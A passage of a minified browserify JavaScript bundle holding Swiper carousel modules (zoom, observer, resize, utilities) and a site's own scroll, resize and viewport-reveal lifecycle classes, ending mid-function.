t=this.zoom,n=t.slideSelector,i=t.passiveListener;this.$wrapperEl[e]("gesturestart",n,t.onGestureStart,i),this.$wrapperEl[e]("gesturechange",n,t.onGestureChange,i),this.$wrapperEl[e]("gestureend",n,t.onGestureEnd,i)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e,t,n,i=this,r=i.support,s=i.zoom;s.enabled||(s.enabled=!0,e=!("touchstart"!==i.touchEvents.start||!r.passiveListener||!i.params.passiveListeners)&&{passive:!0,capture:!1},t=!r.passiveListener||{passive:!1,capture:!0},n="."+i.params.slideClass,i.zoom.passiveListener=e,i.zoom.slideSelector=n,r.gestures?(i.$wrapperEl.on(i.touchEvents.start,i.zoom.enableGestures,e),i.$wrapperEl.on(i.touchEvents.end,i.zoom.disableGestures,e)):"touchstart"===i.touchEvents.start&&(i.$wrapperEl.on(i.touchEvents.start,n,s.onGestureStart,e),i.$wrapperEl.on(i.touchEvents.move,n,s.onGestureChange,t),i.$wrapperEl.on(i.touchEvents.end,n,s.onGestureEnd,e),i.touchEvents.cancel)&&i.$wrapperEl.on(i.touchEvents.cancel,n,s.onGestureEnd,e),i.$wrapperEl.on(i.touchEvents.move,"."+i.params.zoom.containerClass,s.onTouchMove,t))},disable:function(){var e,t,n,i,r=this,s=r.zoom;s.enabled&&(e=r.support,r.zoom.enabled=!1,t=!("touchstart"!==r.touchEvents.start||!e.passiveListener||!r.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},i="."+r.params.slideClass,e.gestures?(r.$wrapperEl.off(r.touchEvents.start,r.zoom.enableGestures,t),r.$wrapperEl.off(r.touchEvents.end,r.zoom.disableGestures,t)):"touchstart"===r.touchEvents.start&&(r.$wrapperEl.off(r.touchEvents.start,i,s.onGestureStart,t),r.$wrapperEl.off(r.touchEvents.move,i,s.onGestureChange,n),r.$wrapperEl.off(r.touchEvents.end,i,s.onGestureEnd,t),r.touchEvents.cancel)&&r.$wrapperEl.off(r.touchEvents.cancel,i,s.onGestureEnd,t),r.$wrapperEl.off(r.touchEvents.move,"."+r.params.zoom.containerClass,s.onTouchMove,n))}};n.default={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,r=((0,a.bindModuleMethods)(i,{zoom:s({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)}),1);Object.defineProperty(i.zoom,"scale",{get:function(){return r},set:function(e){var t,n;r!==e&&(t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,n=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0,i.emit("zoomChange",e,t,n)),r=e}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],109:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={attach:function(e,t){void 0===t&&(t={});var n=(0,s.getWindow)(),i=this,r=new(n.MutationObserver||n.WebkitMutationObserver)(function(e){var t;1===e.length?i.emit("observerUpdate",e[0]):(t=function(){i.emit("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0))});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}};n.default={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){(0,i.bindModuleMethods)(this,{observer:r({},o,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}},{"../../utils/utils":115,"ssr-window":27}],110:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");n.default={name:"resize",create:function(){var s=this;(0,r.extend)(s,{resize:{observer:null,createObserver:function(){s&&!s.destroyed&&s.initialized&&(s.resize.observer=new ResizeObserver(function(e){var t=s.width,n=s.height,i=t,r=n;e.forEach(function(e){var t=e.contentBoxSize,n=e.contentRect,e=e.target;e&&e!==s.el||(i=n?n.width:(t[0]||t).inlineSize,r=n?n.height:(t[0]||t).blockSize)}),i===t&&r===n||s.resize.resizeHandler()}),s.resize.observer.observe(s.el))},removeObserver:function(){s.resize.observer&&s.resize.observer.unobserve&&s.el&&(s.resize.observer.unobserve(s.el),s.resize.observer=null)},resizeHandler:function(){s&&!s.destroyed&&s.initialized&&(s.emit("beforeResize"),s.emit("resize"))},orientationChangeHandler:function(){s&&!s.destroyed&&s.initialized&&s.emit("orientationchange")}}})},on:{init:function(e){var t=(0,i.getWindow)();e.params.resizeObserver&&void 0!==(0,i.getWindow)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=(0,i.getWindow)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}}},{"../../utils/utils":115,"ssr-window":27}],111:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("dom7"),r={addClass:i.addClass,removeClass:i.removeClass,hasClass:i.hasClass,toggleClass:i.toggleClass,attr:i.attr,removeAttr:i.removeAttr,transform:i.transform,transition:i.transition,on:i.on,off:i.off,trigger:i.trigger,transitionEnd:i.transitionEnd,outerWidth:i.outerWidth,outerHeight:i.outerHeight,styles:i.styles,offset:i.offset,css:i.css,each:i.each,html:i.html,text:i.text,is:i.is,index:i.index,eq:i.eq,append:i.append,prepend:i.prepend,next:i.next,nextAll:i.nextAll,prev:i.prev,prevAll:i.prevAll,parent:i.parent,parents:i.parents,closest:i.closest,find:i.find,children:i.children,filter:i.filter,remove:i.remove},e=(Object.keys(r).forEach(function(e){Object.defineProperty(i.$.fn,e,{value:r[e],writable:!0})}),i.$);n.default=e},{dom7:20}],112:[function(e,t,n){"use strict";n.__esModule=!0,n.getBrowser=function(){i=i||function(){var t=(0,r.getWindow)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:function(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],113:[function(e,t,n){"use strict";n.__esModule=!0,n.getDevice=function(e){void 0===e&&(e={});i=i||function(e){var e=(void 0===e?{}:e).userAgent,t=(0,h.getSupport)(),n=(0,d.getWindow)(),i=n.navigator.platform,e=e||n.navigator.userAgent,r={ios:!1,android:!1},s=n.screen.width,n=n.screen.height,o=e.match(/(Android);?[\s\/]+([\d.]+)?/),a=e.match(/(iPad).*OS\s([\d_]+)/),l=e.match(/(iPod)(.*OS\s([\d_]+))?/),u=!a&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c="Win32"===i,i="MacIntel"===i;!a&&i&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(s+"x"+n)&&(a=(a=e.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"]);o&&!c&&(r.os="android",r.android=!0);(a||u||l)&&(r.os="ios",r.ios=!0);return r}(e);return i};var i,d=e("ssr-window"),h=e("./get-support")},{"./get-support":114,"ssr-window":27}],114:[function(e,t,n){"use strict";n.__esModule=!0,n.getSupport=function(){i=i||function(){var n=(0,r.getWindow)(),e=(0,r.getDocument)();return{touch:!!("ontouchstart"in n||n.DocumentTouch&&e instanceof n.DocumentTouch),pointerEvents:!!n.PointerEvent&&"maxTouchPoints"in n.navigator&&0<=n.navigator.maxTouchPoints,observer:"MutationObserver"in n||"WebkitMutationObserver"in n,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});n.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in n}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],115:[function(e,t,n){"use strict";n.__esModule=!0,n.deleteProps=function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},n.nextTick=function(e,t){void 0===t&&(t=0);return setTimeout(e,t)},n.now=function(){return Date.now()},n.getTranslate=function(e,t){void 0===t&&(t="x");var n,i,r,s=(0,o.getWindow)(),e=a(e);s.WebKitCSSMatrix?(6<(i=e.transform||e.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(","));"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4]));"y"===t&&(i=s.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]));return i||0},n.isObject=c,n.extend=function e(){var t=Object(arguments.length<=0?void 0:arguments[0]);var n=["__proto__","constructor","prototype"];for(var i=1;i<arguments.length;i+=1){var r=i<0||arguments.length<=i?void 0:arguments[i];if(null!=r&&!d(r))for(var s=Object.keys(Object(r)).filter(function(e){return n.indexOf(e)<0}),o=0,a=s.length;o<a;o+=1){var l=s[o],u=Object.getOwnPropertyDescriptor(r,l);void 0!==u&&u.enumerable&&(c(t[l])&&c(r[l])?r[l].__swiper__?t[l]=r[l]:e(t[l],r[l]):c(t[l])||!c(r[l])||(t[l]={},r[l].__swiper__)?t[l]=r[l]:e(t[l],r[l]))}}return t},n.bindModuleMethods=function(n,i){Object.keys(i).forEach(function(t){c(i[t])&&Object.keys(i[t]).forEach(function(e){"function"==typeof i[t][e]&&(i[t][e]=i[t][e].bind(n))}),n[t]=i[t]})},n.getComputedStyle=a,n.classesToSelector=function(e){void 0===e&&(e="");return"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")},n.createElementIfNotDefined=function(n,i,e,r){var s=(0,o.getDocument)();e&&Object.keys(r).forEach(function(e){var t;i[e]||!0!==i.auto||((t=s.createElement("div")).className=r[e],n.append(t),i[e]=t)});return i};var o=e("ssr-window");function a(e){var t,n=(0,o.getWindow)();return t=(t=!(t=n.getComputedStyle?n.getComputedStyle(e,null):t)&&e.currentStyle?e.currentStyle:t)||e.style}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function d(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}},{"ssr-window":27}],116:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e("./cjs/components/core/core-class"),r=e("./cjs/components/virtual/virtual"),s=e("./cjs/components/keyboard/keyboard"),o=e("./cjs/components/mousewheel/mousewheel"),a=e("./cjs/components/navigation/navigation"),l=e("./cjs/components/pagination/pagination"),u=e("./cjs/components/scrollbar/scrollbar"),c=e("./cjs/components/parallax/parallax"),d=e("./cjs/components/zoom/zoom"),h=e("./cjs/components/lazy/lazy"),f=e("./cjs/components/controller/controller"),p=e("./cjs/components/a11y/a11y"),m=e("./cjs/components/history/history"),v=e("./cjs/components/hash-navigation/hash-navigation"),g=e("./cjs/components/autoplay/autoplay"),y=e("./cjs/components/effect-fade/effect-fade"),b=e("./cjs/components/effect-cube/effect-cube"),w=e("./cjs/components/effect-flip/effect-flip"),x=e("./cjs/components/effect-coverflow/effect-coverflow"),e=e("./cjs/components/thumbs/thumbs");function T(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var E=T(i),i=[T(r).default,T(s).default,T(o).default,T(a).default,T(l).default,T(u).default,T(c).default,T(d).default,T(h).default,T(f).default,T(p).default,T(m).default,T(v).default,T(g).default,T(y).default,T(b).default,T(w).default,T(x).default,T(e).default];E.default.use(i),Object.defineProperty(n,"Swiper",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(n,"default",{enumerable:!0,get:function(){return E.default}})},{"./cjs/components/a11y/a11y":28,"./cjs/components/autoplay/autoplay":29,"./cjs/components/controller/controller":30,"./cjs/components/core/core-class":38,"./cjs/components/effect-coverflow/effect-coverflow":93,"./cjs/components/effect-cube/effect-cube":94,"./cjs/components/effect-fade/effect-fade":95,"./cjs/components/effect-flip/effect-flip":96,"./cjs/components/hash-navigation/hash-navigation":97,"./cjs/components/history/history":98,"./cjs/components/keyboard/keyboard":99,"./cjs/components/lazy/lazy":100,"./cjs/components/mousewheel/mousewheel":101,"./cjs/components/navigation/navigation":102,"./cjs/components/pagination/pagination":103,"./cjs/components/parallax/parallax":104,"./cjs/components/scrollbar/scrollbar":105,"./cjs/components/thumbs/thumbs":106,"./cjs/components/virtual/virtual":107,"./cjs/components/zoom/zoom":108}],117:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./lifeCycle/OnReady")),a=i(e("./lifeCycle/OnLoad")),l=i(e("./lifeCycle/OnResize")),u=i(e("./lifeCycle/OnScroll")),c=i(e("./lifeCycle/OnUpdate"));t.exports=function(){function n(e,t){(0,r.default)(this,n),this._onReady=this._onReady.bind(this),this._onLoad=this._onLoad.bind(this),this._onResize=this._onResize.bind(this),this._onUpdate=this._onUpdate.bind(this),this._onScroll=this._onScroll.bind(this),this.isInit=!1,this.isReady=!1,this.isActive=!0,this.isLastActive=null,this.idReady=null,this.idLoad=null,this.idResize=null,this.idScroll=null,this.idUpdate=null,this._onInit(e,t),this.idReady=o.default.register(this._onReady)-1,this.idLoad=a.default.register(this._onLoad)-1,this.idResize=l.default.register(this._onResize)-1,this.idScroll=u.default.register(this._onScroll)-1,null!=this.onUpdate&&(this.idUpdate=c.default.register(this._onUpdate)-1)}return(0,s.default)(n,[{key:"_onInit",value:function(e,t){this.isInit=!0,this.onInit(e,t)}},{key:"_onReady",value:function(){this.isReady=!0,null!=this.onReady&&this.onReady()}},{key:"_onLoad",value:function(){null!=this.onLoad&&this.onLoad()}},{key:"_onResize",value:function(){null!=this.onResize&&this.onResize()}},{key:"_onUpdate",value:function(e){this.isActive&&this.isInit&&this.onUpdate(e),null!==this.isLastActive&&this.isLastActive!==this.isActive&&(this.isActive?this._onActivate():this._onDesactivate()),this.isLastActive=this.isActive}},{key:"_onActivate",value:function(){null!=this.onActivate&&this.onActivate()}},{key:"_onDesactivate",value:function(){null!=this.onDesactivate&&this.onDesactivate()}},{key:"_onScroll",value:function(){null!=this.onScroll&&this.onScroll()}},{key:"onDestroy",value:function(){null!==this.idReady&&o.default.unRegister(this.idReady),null!==this.idLoad&&a.default.unRegister(this.idLoad),null!==this.idResize&&l.default.unRegister(this.idResize),null!==this.idScroll&&u.default.unRegister(this.idScroll),null!==this.idUpdate&&c.default.unRegister(this.idUpdate)}}]),n}()},{"./lifeCycle/OnLoad":119,"./lifeCycle/OnReady":120,"./lifeCycle/OnResize":121,"./lifeCycle/OnScroll":122,"./lifeCycle/OnUpdate":123,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],118:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass"));t.exports=function(){function t(e){(0,r.default)(this,t),this.singleEvent=null==e||e,this.onEvent=this.onEvent.bind(this),this.register=this.register.bind(this),this.unRegister=this.unRegister.bind(this),this.event=null,this.callbacks=new Array}return(0,s.default)(t,[{key:"register",value:function(e){if("function"==typeof e)return null!==this.event&&this.singleEvent&&e(this.event),this.callbacks.push({isActive:!0,callback:e});console.warn(e+" is not a function on "+this.constructor.name+".register")}},{key:"unRegister",value:function(e){null==this.callbacks[e]?console.warn(callback+" id does not exists on "+this.constructor.name+".unregister"):this.callbacks[e].isActive=!1}},{key:"onEvent",value:function(e){this.callCallbacks(e),this.event=e}},{key:"callCallbacks",value:function(e){for(var t=0;t<this.callbacks.length;t++)this.callbacks[t].isActive&&this.callbacks[t].callback(e)}}]),t}()},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],119:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.onload=e.onEvent,e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],120:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("DOMContentLoaded",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],121:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/assertThisInitialized")),a=i(e("@babel/runtime/helpers/inherits")),l=i(e("@babel/runtime/helpers/possibleConstructorReturn")),u=i(e("@babel/runtime/helpers/getPrototypeOf"));function c(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,u.default)(n);return e=i?(e=(0,u.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,l.default)(this,e)}}i=function(e){(0,a.default)(n,e);var t=c(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!0)).checkBody=e.checkBody.bind((0,o.default)(e)),e.bodyHeight=0,e.bodyWidth=0,window.addEventListener("resize",e.onEvent),setTimeout(e.checkBody,200),e}return(0,s.default)(n,[{key:"checkBody",value:function(){var e=document.body.offsetHeight,t=document.body.offsetWidth;e===this.bodyHeight&&t===this.bodyWidth||this.onEvent(),this.bodyHeight=e,this.bodyWidth=t,setTimeout(this.checkBody,200)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/assertThisInitialized":3,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],122:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("scroll",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],123:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!1)).date=new Date,e.lastDate=e.date.getTime(),e.onEvent(),e}return(0,s.default)(n,[{key:"onEvent",value:function(){this.date=new Date;var e=this.date.getTime(),t=e-this.lastDate;this.callCallbacks(50<t?16:t),this.lastDate=e,requestAnimationFrame(this.onEvent)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],124:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../Component")),c=i(e("./getIsInViewport")),d=i(e("./getAbsoluteOffset")),h=i(e("./getData")),f=i(e("./device"));function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.onResize=this.onResize.bind(this),this.el=e,this.isForceReady=null!=t&&null!=t.isForceReady&&t.isForceReady,this.isInViewport=!1,this.removeOnLeave=!1,this.timout=null,this.delay=0,this.removeOnLeave=(0,h.default)(this.el,"remove-on-leave"),this.marginsPourcent=(0,h.default)(this.el,"margin"),this.marginsPourcent=this.marginsPourcent||.15,this.delay=(0,h.default)(this.el,"delay"),this.delay=null!=this.delay?parseInt(this.delay):0,this.staggerDelay=0,this.maxStagger=400,this.isStagger=(0,h.default)(this.el,"stagger"),this.isStagger=null!=this.isStagger&&this.isStagger,this.isForceReady&&this.onReady(),this.onResize()}},{key:"onReady",value:function(){this.onResize()}},{key:"onLoad",value:function(){this.onResize()}},{key:"onResize",value:function(){null==this.el||(this.offset=(0,d.default)(this.el),this.height=this.el.offsetHeight,this.width=this.el.offsetWidth,this.margins=this.marginsPourcent*f.default.height,this.isStagger&&(this.staggerDelay=this.maxStagger*this.offset.left/f.default.width),this.onScroll(),this.isInViewport)||setTimeout(this.onResize,200)}},{key:"onScroll",value:function(){var e,t=this;null!=this.el&&((e=(0,c.default)(this.offset.top+this.margins,this.height))&&!this.isInViewport?(this.isInViewport=e,this.timout=setTimeout(function(){t.el.classList.add("is-visible")},this.delay+this.staggerDelay)):this.removeOnLeave&&!e&&this.isInViewport&&(clearTimeout(this.timout),this.el.classList.remove("is-visible"),this.isInViewport=e))}}]),n}(u.default)},{"../Component":117,"./device":131,"./getAbsoluteOffset":133,"./getData":134,"./getIsInViewport":135,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],125:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),i=i(e("../Component"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.type=null!=e.type&&e.type,this.duration=null!=e.duration&&e.duration,this.start=null!=e.start&&e.start,this.end=null!=e.end&&e.end,this.callback=null!=e.callback&&e.callback,!1===this.duration?console.warn("Easing needs duration argument"):!1===this.start?console.warn("Easing needs start argument"):!1===this.end?console.warn("Easing needs end argument"):(this.time=0,this.value=this.start,this.isActive=!1,this.delta=this.end-this.start)}},{key:"onUpdate",value:function(e){this.time+=e;var 